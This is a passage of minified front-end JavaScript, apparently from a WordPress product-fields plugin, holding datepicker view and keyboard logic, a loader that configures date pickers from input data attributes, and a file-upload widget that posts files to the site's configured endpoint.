fe{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(B(c("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=d(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>{const n=new Date(t),r=n.getFullYear(),o=n.getMonth();return void 0===e[r]?e[r]=[o]:i(e[r],o),e}),{}),t&&t.dates&&(this.range=t.dates.map((e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]})))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,n=this.year===this.minYear,r=this.year===this.maxYear,i=pe(this.range,this.year);Array.from(this.grid.children).forEach(((o,a)=>{const s=D(new Date(this.year,a,1),1,this.isRangeEnd);this.renderCell(o,this.monthNames[a],a,s,{selected:e,range:i},t||n&&a<this.minMonth||r&&a>this.maxMonth)}))}refresh(){const e=this.selected[this.year]||[],t=pe(this.range,this.year)||[];Array.from(this.grid.children).forEach(((n,r)=>{this.refreshCell(n,r,e,t)}))}refreshFocus(){this.changeFocusedCell(this.focused)}}class ye extends fe{constructor(e,t){super(e,t)}init(e,t=!0){var n;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${n=this.cellClass,[...n].reduce(((e,t,n)=>e+(n?t:t.toUpperCase())),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(B(c("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=S(e.minDate,this.step),this.minDate=d(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=S(e.maxDate,this.step),this.maxDate=d(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=S(e,this.navStep),n=t+9*this.step;this.first=t,this.last=n,this.start=t-this.step,this.focused=S(e,this.step)}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>i(e,S(t,this.step))),[]),t&&t.dates&&(this.range=t.dates.map((e=>{if(void 0!==e)return S(e,this.step)})))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach(((e,t)=>{const n=this.start+t*this.step,r=D(new Date(n,0,1),2,this.isRangeEnd);e.dataset.year=n,this.renderCell(e,n,n,r,this,n<this.minYear||n>this.maxYear)}))}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach((t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)}))}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function me(e,t){const n={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,n))}function be(e,t){const{config:n,picker:r}=e,{currentView:i,viewDate:o}=r;let a;switch(i.id){case 0:a=h(o,t);break;case 1:a=y(o,t);break;default:a=y(o,t*i.navStep)}a=s(a,n.minDate,n.maxDate),r.changeFocus(a).render()}function ve(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function ge(e){e.setDate({clear:!0})}function we(e){const t=f();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function Oe(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},n=e.element;L(n)?n.addEventListener("blur",t,{once:!0}):t()}function ke(e,t){const n=e.picker,r=new Date(n.viewDate),i=n.currentView.id,o=1===i?h(r,t-r.getMonth()):y(r,t-r.getFullYear());n.changeFocus(o).changeView(i-1).render()}function Se(e){ve(e)}function De(e){be(e,-1)}function _e(e){be(e,1)}function je(e,t){const n=$(t,".datepicker-cell");if(!n||n.classList.contains("disabled"))return;const{id:r,isMinView:i}=e.picker.currentView,o=n.dataset;i?e.setDate(Number(o.date)):ke(e,Number(1===r?o.month:o.year))}function Ee(e){e.preventDefault()}const xe=["left","top","right","bottom"].reduce(((e,t)=>(e[t]=`datepicker-orient-${t}`,e)),{}),Pe=e=>e?`${e}px`:e;function Ce(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,W(e.controls.title)):(e.controls.title.textContent="",V(e.controls.title))),t.prevArrow){const n=e.controls.prevButton;I(n),t.prevArrow.forEach((e=>{n.appendChild(e.cloneNode(!0))}))}if(t.nextArrow){const n=e.controls.nextButton;I(n),t.nextArrow.forEach((e=>{n.appendChild(e.cloneNode(!0))}))}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?W(e.controls.todayButton):V(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:n}=e.datepicker.config;e.controls.todayButton.disabled=!a(f(),t,n)}"clearButton"in t&&(t.clearButton?W(e.controls.clearButton):V(e.controls.clearButton))}function Ae(e){const{dates:t,config:n,rangeSideIndex:i}=e;return s(t.length>0?r(t):D(n.defaultViewDate,n.pickLevel,i),n.minDate,n.maxDate)}function Te(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:n,year:r,first:i,last:o}=e.currentView,a=new Date(t).getFullYear();switch(n){case 0:return t<i||t>o;case 1:return a!==r;default:return a<i||a>o}}function Ne(e){return window.getComputedStyle(e).direction}function Me(e){const t=R(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Me(t)}class Fe{constructor(e){const{config:t,inputField:n}=this.datepicker=e,r=ce.replace(/%buttonClass%/g,t.buttonClass),i=this.element=B(r).firstChild,[o,a,s]=i.firstChild.children,c=o.firstElementChild,[u,l,f]=o.lastElementChild.children,[d,p]=s.firstChild.children,h={title:c,prevButton:u,viewSwitch:l,nextButton:f,todayButton:d,clearButton:p};this.main=a,this.controls=h;const y=n?"dropdown":"inline";i.classList.add(`datepicker-${y}`),Ce(this,t),this.viewDate=Ae(e),H(e,[[i,"mousedown",Ee],[a,"click",je.bind(null,e)],[h.viewSwitch,"click",Se.bind(null,e)],[h.prevButton,"click",De.bind(null,e)],[h.nextButton,"click",_e.bind(null,e)],[h.todayButton,"click",we.bind(null,e)],[h.clearButton,"click",ge.bind(null,e)]]),this.views=[new de(this),new he(this),new ye(this,{id:2,name:"years",cellClass:"year",step:1}),new ye(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):n.after(this.element)}setOptions(e){Ce(this,e),this.views.forEach((t=>{t.init(e,!1)})),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,n=e.inputField;if(n){const r=Ne(n);r!==Ne(R(t))?t.dir=r:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&n.blur()}else t.classList.add("active");this.active=!0,me(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,me(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:n,height:r}=this.element.getBoundingClientRect(),i=this.element.offsetParent;t.display="";const{config:o,inputField:a}=this.datepicker,{left:s,top:c,right:u,bottom:l,width:f,height:d}=a.getBoundingClientRect();let{x:p,y:h}=o.orientation,y=s,m=c;if(i!==document.body&&i){const e=i.getBoundingClientRect();y-=e.left-i.scrollLeft,m-=e.top-i.scrollTop}else y+=window.scrollX,m+=window.scrollY;const b=Me(a);let v=0,g=0,{clientWidth:w,clientHeight:O}=document.documentElement;if(b){const e=b.getBoundingClientRect();e.top>0&&(g=e.top),e.left>0&&(v=e.left),e.right<w&&(w=e.right),e.bottom<O&&(O=e.bottom)}let k=0;"auto"===p&&(s<v?(p="left",k=v-s):s+n>w?(p="right",w<u&&(k=w-u)):p="rtl"===Ne(a)?u-n<v?"left":"right":"left"),"right"===p&&(y+=f-n),y+=k,"auto"===h&&(h=c-r>g&&l+r>O?"top":"bottom"),"top"===h?m-=r:m+=d,e.remove(...Object.values(xe)),e.add(xe[p],xe[h]),t.left=Pe(y),t.top=Pe(m)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Te(this,e)?"render":"refreshFocus",this.views.forEach((e=>{e.updateFocus()})),this}update(e=void 0){const t=void 0===e?Ae(this.datepicker):e;return this._renderMethod=Te(this,t)?"render":"refresh",this.views.forEach((e=>{e.updateFocus(),e.updateSelection()})),this}render(e=!0){const{currentView:t,datepicker:n,_oldView:r}=this,i=new Date(this._oldViewDate),o=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[o](),r&&(this.main.replaceChild(t.element,r.element),me(n,"changeView")),!isNaN(i)){const e=new Date(this.viewDate);e.getFullYear()!==i.getFullYear()&&me(n,"changeYear"),e.getMonth()!==i.getMonth()&&me(n,"changeMonth")}}}function Be(e,t,n,r,i,o){if(a(e,i,o)){if(r(e)){return Be(t(e,n),t,n,r,i,o)}return e}}function Re(e,t,n){const r=e.picker,i=r.currentView,o=i.step||1;let a,s=r.viewDate;switch(i.id){case 0:s=p(s,n?7*t:t),a=p;break;case 1:s=h(s,n?4*t:t),a=h;break;default:s=y(s,t*(n?4:1)*o),a=y}s=Be(s,a,t<0?-o:o,(e=>i.disabled.includes(e)),i.minDate,i.maxDate),void 0!==s&&r.changeFocus(s).render()}function Le(e,t){const{config:n,picker:r,editMode:i}=e,o=r.active,{key:a,altKey:s,shiftKey:c}=t,u=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===a)return void Oe(e);if("Enter"===a){if(o)if(i)e.exitEditMode({update:!0,autohide:n.autohide});else{const t=r.currentView;t.isMinView?e.setDate(r.viewDate):(r.changeView(t.id-1).render(),l())}else e.update();return}const f=n.shortcutKeys,d={key:a,ctrlOrMetaKey:u,altKey:s,shiftKey:c},p=Object.keys(f).find((e=>{const t=f[e];return!Object.keys(t).find((e=>t[e]!==d[e]))}));if(p){let t;if("toggle"===p?t=p:i?"exitEditMode"===p&&(t=p):o?"hide"===p?t=p:"prevButton"===p?t=[be,[e,-1]]:"nextButton"===p?t=[be,[e,1]]:"viewSwitch"===p?t=[ve,[e]]:n.clearButton&&"clearButton"===p?t=[ge,[e]]:n.todayButton&&"todayButton"===p&&(t=[we,[e]]):"show"===p&&(t=p),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!o||i)return;const h=(n,r)=>{c||u||s?e.enterEditMode():(Re(e,n,r),t.preventDefault())};"ArrowLeft"===a?h(-1,!1):"ArrowRight"===a?h(1,!1):"ArrowUp"===a?h(-1,!0):"ArrowDown"===a?h(1,!0):("Backspace"===a||"Delete"===a||a&&1===a.length&&!u)&&e.enterEditMode()}function Ve(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const n=t.target;(e.picker.active||e.config.showOnClick)&&(n._active=L(n),n._clicking=setTimeout((()=>{delete n._active,delete n._clicking}),2e3))}function Ie(e,t){const n=t.target;n._clicking&&(clearTimeout(n._clicking),delete n._clicking,n._active&&e.enterEditMode(),delete n._active,e.config.showOnClick&&e.show())}function qe(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Ye(e,t){const{element:n,picker:r}=e;if(!r.active&&!L(n))return;const i=r.element;$(t,(e=>e===n||e===i))||Oe(e)}function Ue(e,t){return e.map((e=>M(e,t.format,t.locale))).join(t.dateDelimiter)}function He(e,t,n=!1){if(0===t.length)return n?[]:void 0;const{config:r,dates:i,rangeSideIndex:o}=e,{pickLevel:s,maxNumberOfDates:c}=r;let u=t.reduce(((e,t)=>{let n=N(t,r.format,r.locale);return void 0===n||(n=D(n,s,o),!a(n,r.minDate,r.maxDate)||e.includes(n)||r.checkDisabled(n,s)||!(s>0)&&r.daysOfWeekDisabled.includes(new Date(n).getDay())||e.push(n)),e}),[]);return 0!==u.length?(r.multidate&&!n&&(u=u.reduce(((e,t)=>(i.includes(t)||e.push(t),e)),i.filter((e=>!u.includes(e))))),c&&u.length>c?u.slice(-1*c):u):void 0}function Ke(e,t=3,n=!0,r=void 0){const{config:i,picker:o,inputField:a}=e;if(2&t){const e=o.active?i.pickLevel:i.startView;o.update(r).changeView(e).render(n)}1&t&&a&&(a.value=Ue(e.dates,i))}function $e(e,t,n){const r=e.config;let{clear:i,render:o,autohide:a,revert:s,forceRefresh:c,viewDate:u}=n;void 0===o&&(o=!0),o?void 0===a&&(a=r.autohide):a=c=!1,u=N(u,r.format,r.locale);const l=He(e,t,i);(l||s)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Ke(e,o?3:1,!0,u),me(e,"changeDate")):Ke(e,c?3:1,!0,u),a&&e.hide())}function ze(e,t){return t?n=>M(n,t,e.config.locale):e=>new Date(e)}class Je{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const r=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:f(),maxDate:void 0,minDate:void 0},oe(J,this));let i;if("INPUT"===e.tagName?(i=this.inputField=e,i.classList.add("datepicker-input"),t.container&&(r.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):r.container=e,n){const e=n.inputs.indexOf(i),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(r,oe(t,this)),r.shortcutKeys=function(e){return Object.keys(ae).reduce(((t,n)=>{const r=void 0===e[n]?ae[n]:e[n],i=r&&r.key;if(!i||"string"!=typeof i)return t;const o={key:i,ctrlOrMetaKey:!!(r.ctrlOrMetaKey||r.ctrlKey||r.metaKey)};return i.length>1&&(o.altKey=!!r.altKey,o.shiftKey=!!r.shiftKey),t[n]=o,t}),{})}(t.shortcutKeys||{});const a=o(e.value||e.dataset.date,r.dateDelimiter);delete e.dataset.date;const s=He(this,a);s&&s.length>0&&(this.dates=s),i&&(i.value=Ue(this.dates,r));const c=this.picker=new Fe(this),u=[e,"keydown",Le.bind(null,this)];i?H(this,[u,[i,"focus",Ve.bind(null,this)],[i,"mousedown",We.bind(null,this)],[i,"click",Ie.bind(null,this)],[i,"paste",qe.bind(null,this)],[document,"mousedown",Ye.bind(null,this)],[window,"resize",c.place.bind(c)]]):(H(this,[u]),this.show())}static formatDate(e,t,n){return M(e,t,n&&z[n]||z.en)}static parseDate(e,t,n){return N(e,t,n&&z[n]||z.en)}static get locales(){return z}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=oe(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Ke(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;L(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=q.get(e);t&&(t.forEach((e=>{U.call(...e)})),q.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=ze(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...e){const t=[...e],n={},i=r(e);!i||"object"!=typeof i||Array.isArray(i)||i instanceof Date||Object.assign(n,t.pop());$e(this,Array.isArray(t[0])?t[0]:t,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,o(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return ze(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:n,picker:r,active:i,rangeSideIndex:o}=this,a=n.pickLevel,s=N(e,n.format,n.locale);void 0!==s&&(r.changeFocus(D(s,a,o)),i&&t&&r.changeView(a),r.render())}refresh(e=void 0,t=!1){let n;e&&"string"!=typeof e&&(t=e,e=void 0),n="picker"===e?2:"input"===e?1:3,Ke(this,n,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}function Qe(e){return function(e){if(Array.isArray(e))return Xe(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Xe(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xe(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function Ge(e){return Ge="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ge(e)}function Ze(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,et(r.key),r)}}function et(e){var t=function(e,t){if("object"!=Ge(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ge(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ge(t)?t:t+""}function tt(e,t,n){return t=it(t),function(e,t){if(t&&("object"==Ge(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,nt()?Reflect.construct(t,n||[],it(e).constructor):t.apply(e,n))}function nt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(nt=function(){return!!e})()}function rt(){return rt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=it(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},rt.apply(null,arguments)}function it(e){return it=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},it(e)}function ot(e,t){return ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ot(e,t)}var at=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),tt(this,t,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ot(e,t)}(t,e),n=t,r=[{key:"setDate",value:function(){for(var e,n,r,i,o,a,s=this,c=arguments.length,u=new Array(c),l=0;l<c;l++)u[l]=arguments[l];if(this.config.maxNumberOfDates>1&&this.dates.length===this.config.maxNumberOfDates){var f,d=u[u.length-1],p=[].concat(u);if("object"!==Ge(d)||Array.isArray(d)||d instanceof Date||!d||(f=p.pop()),!f||!f.clear){if(Array.isArray(p[0])&&(p=p[0]),void 0===(e=p.reduce((function(e,t){var n=Je.parseDate(t,s.config.format,s.config.language);return void 0!==n&&e.push(n),e}),[])).find((function(e){return s.dates.includes(e)})))return;f&&e.push(f)}}(n=t,r="setDate",i=this,a=rt(it(1&(o=3)?n.prototype:n),r,i),2&o&&"function"==typeof a?function(e){return a.apply(i,e)}:a)(Qe(e||u))}}],r&&Ze(n.prototype,r),i&&Ze(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(Je);function st(e){return st="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},st(e)}function ct(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ut(r.key),r)}}function ut(e){var t=function(e,t){if("object"!=st(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=st(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==st(t)?t:t+""}var lt=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.setVars()&&(this.setLocales(),this.loadWidgets())},(t=[{key:"setVars",value:function(){if(this.inputs=document.querySelectorAll(".load-datepicker input"),this.inputs.length)return this.atts={date_format:"data-date-format",date_min:"data-date-min",date_max:"data-date-max",dates_disabled:"data-dates-disabled",days_disabled:"data-days-disabled",max_dates:"data-max-dates",week_start:"data-week-start"},this.config={locales:window.fpf_pro_datepicker_locales||null},!0}},{key:"setLocales",value:function(){var e=this.config.locales;null!==e&&Object.assign(at.locales,{en:e})}},{key:"loadWidgets",value:function(){for(var e=this.inputs.length,t=0;t<e;t++)new at(this.inputs[t],this.getArgsForWidget(this.inputs[t])),this.inputs[t].addEventListener("changeDate",this.sendEventChange.bind(this,this.inputs[t]))}},{key:"sendEventChange",value:function(e){var t=document.createEvent("Event");t.initEvent("change",!0,!0),e.dispatchEvent(t)}},{key:"getArgsForWidget",value:function(e){var t=e.getAttribute(this.atts.dates_disabled)||"",n=e.getAttribute(this.atts.days_disabled)||"",r=e.getAttribute(this.atts.max_dates)||1;return{format:e.getAttribute(this.atts.date_format)||null,minDate:e.getAttribute(this.atts.date_min)||null,maxDate:e.getAttribute(this.atts.date_max)||null,datesDisabled:""!==t?t.split(","):[],daysOfWeekDisabled:""!==n?n.split(",").map(Number):[],maxNumberOfDates:e.getAttribute(this.atts.max_dates)||null,weekStart:e.getAttribute(this.atts.week_start)||null,maxView:2,todayHighlight:!0,clear:!1,autohide:1===parseInt(r),language:"en"}}}])&&ct(e.prototype,t),n&&ct(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}(),ft=n(505),dt=n.n(ft);function pt(e){return pt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},pt(e)}function ht(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function yt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,bt(r.key),r)}}function mt(e,t,n){return t&&yt(e.prototype,t),n&&yt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function bt(e){var t=function(e,t){if("object"!=pt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=pt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==pt(t)?t:t+""}var vt=function(){return mt((function e(t){ht(this,e),this.section=t,this.setVars()&&this.setEvents()}),[{key:"setVars",value:function(){if(this.items=this.section.querySelectorAll(".fpf-file-item"),this.file_inputs=this.section.querySelectorAll(".fpf-file-draggable-input"),this.value_inputs=this.section.querySelectorAll(".fpf-file-draggable-value"),this.filename_inputs=this.section.querySelectorAll(".fpf-file-draggable-filename"),this.error_texts=this.section.querySelectorAll(".fpf-file-draggable-error"),this.placeholder_texts=this.section.querySelectorAll(".fpf-file-draggable-placeholder"),this.loading_texts=this.section.querySelectorAll(".fpf-file-draggable-loading"),this.filename_texts=this.section.querySelectorAll(".fpf-file-draggable-preview"),this.buttons_delete=this.section.querySelectorAll(".fpf-file-draggable-delete"),this.items.length)return this.atts={item_index:"data-index",section_api_url:"data-api-url",section_api_error_code:"data-api-error-code",section_api_error_message:"data-api-error-message",section_field_name:"data-field-name",section_group_id:"data-group-id"},this.config={api_url:this.section.getAttribute(this.atts.section_api_url),api_error_code:this.section.getAttribute(this.atts.section_api_error_code),api_error_message:this.section.getAttribute(this.atts.section_api_error_message),field_name:this.section.getAttribute(this.atts.section_field_name),group_id:this.section.getAttribute(this.atts.section_group_id)},!0}},{key:"setEvents",value:function(){for(var e=this.items.length,t=0;t<e;t++)this.file_inputs[t].addEventListener("change",this.changeValue.bind(this,t,!1)),this.buttons_delete[t].addEventListener("click",this.changeValue.bind(this,t,!0))}},{key:"changeValue",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=this.file_inputs[e].files[0]?this.file_inputs[e].files[0].name:null;this.error_texts[e].setAttribute("hidden",!0),this.placeholder_texts[e].setAttribute("hidden",!0),this.loading_texts[e].setAttribute("hidden",!0),this.filename_texts[e].setAttribute("hidden",!0),this.filename_texts[e].innerHTML="",this.buttons_delete[e].setAttribute("hidden",!0),this.value_inputs[e].value=null,this.filename_inputs[e].value=null,null===r||!0===n?(this.file_inputs[e].value=null,this.placeholder_texts[e].removeAttribute("hidden"),this.section.append(this.items[e]),this.sendChangeEvent(this.value_inputs[e])):(this.loading_texts[e].removeAttribute("hidden"),this.uploadFile(e)),setTimeout((function(){t.toggleItems()}),0)}},{key:"uploadFile",value:function(e){var t=this,n=new FormData,r=this.file_inputs[e].files[0];n.append("file",r),n.append("field_name",this.config.field_name),n.append("group_id",this.config.group_id),dt()({method:"POST",url:this.config.api_url,data:n,headers:{"Content-Type":"multipart/form-data"}}).then((function(n){t.filename_texts[e].innerText=r.name,t.filename_inputs[e].value=r.name,t.value_inputs[e].value=n.data.file_id,t.loading_texts[e].setAttribute("hidden",!0),t.filename_texts[e].removeAttribute("hidden"),t.buttons_delete[e].removeAttribute("hidden"),t.sendChangeEvent(t.value_inputs[e])})).catch((function(n){t.error_texts[e].innerText=n.response.data.code===t.config.api_error_code?n.response.data.message:t.config.api_error_message,t.loading_texts[e].setAttribute("hidden",!0),t.error_texts[e].removeAttribute("hidden"),t.placeholder_texts[e].removeAttribute("hidden")}))}},{key:"sendChangeEvent",value:function(e){setTimeout((function(){e.dispatchEvent(new CustomEvent("change",{bubbles:!0}))}),0)}},{key:"toggleItems",value:function(){for(var e=this.section.querySelectorAll("[".concat(this.atts.item_index,"]")),t=this.getLatestFilledItem(e)+1,n=e.length,r=0;r<n;r++)r<=t?e[r].removeAttribute("hidden"):e[r].setAttribute("hidden",!0)}},{key:"getLatestFilledItem",value:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].getAttribute(this.atts.item_index);if(!0!=!!this.file_inputs[r].files[0])return n-1}return t-1}}])}(),gt=mt((function e(){ht(this,e),this.sections=document.querySelectorAll(".fpf-file-items");for(var t=this.sections.length,n=0;n<t;n++)new vt(this.sections[n])}));function wt(e){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},wt(e)}function Ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function kt(e){for(var t=1;t<arguments.length;t++){var 